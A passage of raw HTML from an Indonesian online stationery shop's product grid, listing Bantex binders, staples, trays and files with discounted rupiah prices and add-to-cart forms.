action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2617/" method="post"><input type="hidden" name="product" value="2617"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2617,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2617&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1132-laminated-ring-binder-f4-2o-25mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2480"><span class="product-image-wrapper"><!--mf_product_label_comment_2480--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1130-ba-1132-ba-3301-ba-3302_1.jpg" loading="lazy" width="240" height="300" alt="Gambar Map berkas arsip Bantex 1132 Laminated Ring Binder F4 2O-25mm merek Bantex"></span></span>  <style>.product-image-container-2480 {
    width: 240px;
}
.product-image-container-2480 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1132 Laminated Ring Binder F4 2O-25mm Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-1132-laminated-ring-binder-f4-2o-25mm.html" class="product-item-link">Bantex 1132 Laminated Ring Binder F4 2O-25mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2480" data-price-box="product-id-2480">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2480-widget-product-grid" data-price-amount="30000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;30.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2480-widget-product-grid" data-price-amount="34500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;34.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1132" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2480/" method="post"><input type="hidden" name="product" value="2480"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2480,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2480&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8224-ring-binder-1322s-a5-2r-25mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2713"><span class="product-image-wrapper"><!--mf_product_label_comment_2713--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8214-ba-8221-ba-8224.jpg" loading="lazy" width="240" height="300" alt="Contoh Map berkas arsip Bantex 8224 Ring Binder 1322S A5 2R-25mm merek Bantex"></span></span>  <style>.product-image-container-2713 {
    width: 240px;
}
.product-image-container-2713 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8224 Ring Binder 1322S A5 2R-25mm Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-8224-ring-binder-1322s-a5-2r-25mm.html" class="product-item-link">Bantex 8224 Ring Binder 1322S A5 2R-25mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2713" data-price-box="product-id-2713">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2713-widget-product-grid" data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;23.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2713-widget-product-grid" data-price-amount="26500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;26.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8224" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2713/" method="post"><input type="hidden" name="product" value="2713"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2713,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2713&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-9826-organiser-document-tray-optima-transparant.html" class="product-item-photo">  <span class="product-image-container product-image-container-2802"><span class="product-image-wrapper"><!--mf_product_label_comment_2802--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9826-ba-9862-ba-9863.jpg" loading="lazy" width="240" height="300" alt="Foto Plat nama file Bantex 9826 Organiser Document Tray Optima Transparant merek Bantex"></span></span>  <style>.product-image-container-2802 {
    width: 240px;
}
.product-image-container-2802 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9826 Organiser Document Tray Optima Transparant Rak Bak Surat" href="https://www.atkstationerykantor.co.id/bantex-9826-organiser-document-tray-optima-transparant.html" class="product-item-link">Bantex 9826 Organiser Document Tray Optima Transparant Rak Bak Surat</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2802" data-price-box="product-id-2802">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2802-widget-product-grid" data-price-amount="84300" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;84.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2802-widget-product-grid" data-price-amount="97000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;97.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9826" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2802/" method="post"><input type="hidden" name="product" value="2802"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2802,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2802&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-6210-numerical-index-a4-1-10.html" class="product-item-photo">  <span class="product-image-container product-image-container-2682"><span class="product-image-wrapper"><!--mf_product_label_comment_2682--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6205-ba-6206-ba-6210-ba-6211-ba-6212-ba-6213-ba-6215-ba-6218-ba-6219.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 6210 Numerical Index A4, 1-10 Index pemisah file merek Bantex"></span></span>  <style>.product-image-container-2682 {
    width: 240px;
}
.product-image-container-2682 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6210 Numerical Index A4, 1-10 Index pemisah file" href="https://www.atkstationerykantor.co.id/bantex-6210-numerical-index-a4-1-10.html" class="product-item-link">Bantex 6210 Numerical Index A4, 1-10 Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2682" data-price-box="product-id-2682">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2682-widget-product-grid" data-price-amount="19500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;19.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2682-widget-product-grid" data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;22.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6210" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2682/" method="post"><input type="hidden" name="product" value="2682"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2682,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2682&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-9362-staples.html" class="product-item-photo">  <span class="product-image-container product-image-container-2796"><span class="product-image-wrapper"><!--mf_product_label_comment_2796--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9360-ba-9361-ba-9362-ba-9356.jpg" loading="lazy" width="240" height="300" alt="Contoh Isi Stapler Bantex 9362 Staples No.26/6 merek Bantex"></span></span>  <style>.product-image-container-2796 {
    width: 240px;
}
.product-image-container-2796 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9362 Staples No.26/6 Isi Stapler" href="https://www.atkstationerykantor.co.id/bantex-9362-staples.html" class="product-item-link">Bantex 9362 Staples No.26/6 Isi Stapler</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2796" data-price-box="product-id-2796">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2796-widget-product-grid" data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2796-widget-product-grid" data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;6.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9362" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2796/" method="post"><input type="hidden" name="product" value="2796"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2796,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2796&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-2140-business-card-pocket-a4-pp-transparent.html" class="product-item-photo">  <span class="product-image-container product-image-container-2597"><span class="product-image-wrapper"><!--mf_product_label_comment_2597--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2140-ba-2191-ba-2094-ba-2095.jpg" loading="lazy" width="240" height="300" alt="Contoh Plastik folder seleting resealable Bantex 2140 Business Card Pocket A4 PP Transparent merek Bantex"></span></span>  <style>.product-image-container-2597 {
    width: 240px;
}
.product-image-container-2597 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2140 Business Card Pocket A4 PP Transparent Plastik album kartu nama" href="https://www.atkstationerykantor.co.id/bantex-2140-business-card-pocket-a4-pp-transparent.html" class="product-item-link">Bantex 2140 Business Card Pocket A4 PP Transparent Plastik album kartu nama</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2597" data-price-box="product-id-2597">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2597-widget-product-grid" data-price-amount="32500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;32.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2597-widget-product-grid" data-price-amount="37400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2140" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2597/" method="post"><input type="hidden" name="product" value="2597"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2597,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2597&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8013-2t-poly-wallet-case-a4-withbutton.html" class="product-item-photo">  <span class="product-image-container product-image-container-2698"><span class="product-image-wrapper"><!--mf_product_label_comment_2698--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8013-ba-8014-ba-8015.jpg" loading="lazy" width="240" height="300" alt="Gambar Tas Penyimpanan membawa Karya seni lukis Bantex 8013 2T Poly Wallet Case A4 withButton merek Bantex"></span></span>  <style>.product-image-container-2698 {
    width: 240px;
}
.product-image-container-2698 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8013 2T Poly Wallet Case A4 withButton Kotak plastik jinjing kancing" href="https://www.atkstationerykantor.co.id/bantex-8013-2t-poly-wallet-case-a4-withbutton.html" class="product-item-link">Bantex 8013 2T Poly Wallet Case A4 withButton Kotak plastik jinjing kancing</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2698" data-price-box="product-id-2698">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2698-widget-product-grid" data-price-amount="30900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;30.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2698-widget-product-grid" data-price-amount="35600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;35.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8013" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2698/" method="post"><input type="hidden" name="product" value="2698"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2698,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2698&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-4011-21-magazine-file-f4-10-cm-lilac.html" class="product-item-photo">  <span class="product-image-container product-image-container-2643"><span class="product-image-wrapper"><!--mf_product_label_comment_2643--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Foto Boxfile kotak berkas Bantex 4011-21 Magazine File F4 10 cm Lilac merek Bantex"></span></span>  <style>.product-image-container-2643 {
    width: 240px;
}
.product-image-container-2643 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-21 Magazine File F4 10 cm Lilac Boxfile kotak berkas" href="https://www.atkstationerykantor.co.id/bantex-4011-21-magazine-file-f4-10-cm-lilac.html" class="product-item-link">Bantex 4011-21 Magazine File F4 10 cm Lilac Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2643" data-price-box="product-id-2643">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2643-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2643-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-21" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2643/" method="post"><input type="hidden" name="product" value="2643"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2643,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2643&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1361-05-pipe-binder-a4-capacity-6-cm-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2496"><span class="product-image-wrapper"><!--mf_product_label_comment_2496--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1361-01-ba-1361-05-ba-1361-07-ba-1391-01-ba-1391-05-ba-1391-07-ba-1311-01-ba-1311-05.jpg" loading="lazy" width="240" height="300" alt="Contoh Map berkas arsip Bantex 1361-05 Pipe Binder A4 Capacity 6 cm Grey merek Bantex"></span></span>  <style>.product-image-container-2496 {
    width: 240px;
}
.product-image-container-2496 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1361-05 Pipe Binder A4 Capacity 6 cm Grey Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-1361-05-pipe-binder-a4-capacity-6-cm-grey.html" class="product-item-link">Bantex 1361-05 Pipe Binder A4 Capacity 6 cm Grey Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2496" data-price-box="product-id-2496">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2496-widget-product-grid" data-price-amount="77700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;77.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2496-widget-product-grid" data-price-amount="89400" data-price-type="oldPrice" class="price-wrapper "><span 